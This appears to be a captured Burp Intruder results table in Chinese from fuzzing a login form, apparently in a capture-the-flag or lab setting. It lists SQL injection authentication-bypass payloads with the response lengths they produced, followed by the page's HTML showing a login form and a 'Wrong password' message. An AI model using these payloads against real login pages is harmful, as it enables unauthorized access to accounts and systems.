 过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长度 评论
0 200 647
64 'or'a'='a 200 647
14 or 1=1 200 645
15 or 1=1-- aassd 200 645
16 or 1=1# 200 645
17 or 1=1/* 200 645
1 " 200 207
2 " or "a"="a 200 207
3 " or "x"="x 200 207
4 admin' Or '1'!='1 200 207
5 admin" Or "1"!="2 200 207
6 " or 0=0 # 200 207
7 " or 0=0 -- aassd 200 207
请求 响应
原始 头 十六进制 HTML Render U2C
<body>
<form method="post">
<input type="text" placeholder="Username" name="user" required>
<input type="password" placeholder="Password" name="pass" required>
<button type="submit">Login</button>
<br><br>
Wrong password </form>
<!-- <a href="/?pls_help">get some help</a> -->
</body>
</html>